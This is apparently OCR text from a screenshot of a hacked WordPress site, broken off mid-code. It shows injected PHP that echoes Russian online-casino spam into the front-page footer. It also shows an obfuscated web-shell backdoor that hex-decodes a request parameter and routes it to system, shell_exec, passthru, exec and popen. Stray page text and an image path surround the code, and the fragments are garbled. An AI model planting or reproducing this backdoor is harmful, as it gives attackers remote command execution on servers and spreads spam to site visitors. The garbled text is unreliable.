
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
APUESTAS ANTES DEL
MUNDIAL